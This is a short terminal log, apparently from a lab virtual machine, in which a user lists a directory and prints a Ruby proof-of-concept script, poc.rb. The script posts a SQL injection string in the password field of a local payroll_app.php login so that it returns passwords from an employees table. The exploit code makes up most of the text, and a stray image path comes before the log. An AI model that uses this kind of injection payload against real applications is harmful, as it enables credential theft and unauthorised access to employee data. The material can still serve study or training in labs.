 jcochran@vagrant:/home/bcurtis/poc$ ls -a
.  ..  payroll_app
jcochran@vagrant:/home/bcurtis/poc$ cd payroll_app/
jcochran@vagrant:/home/bcurtis/poc/payroll_app$ ls
poc.rb
jcochran@vagrant:/home/bcurtis/poc/payroll_app$ ls -a
.  ..  poc.rb
jcochran@vagrant:/home/bcurtis/poc/payroll_app$ file poc.rb
poc.rb: ASCII text
jcochran@vagrant:/home/bcurtis/poc/payroll_app$ cat poc.rb
require 'net/http'

url  = "http://127.0.0.1/payroll_app.php"
uri  = URI(url)
user = 'bcurtis'
injection = "password'; select password from employees where username='' OR ''='"

puts "Making POST request to #{uri} with the following parameters:"
puts "'user' = #{user}"
puts "'password' = #{injection}"
res = Net::HTTP.post_form(uri, 'user' => user, 'password' => injection, 's' => 'OK')

puts "Response body is #{res.body}"
puts "Done"
jcochran@vagrant:/home/bcurtis/poc/payroll_app$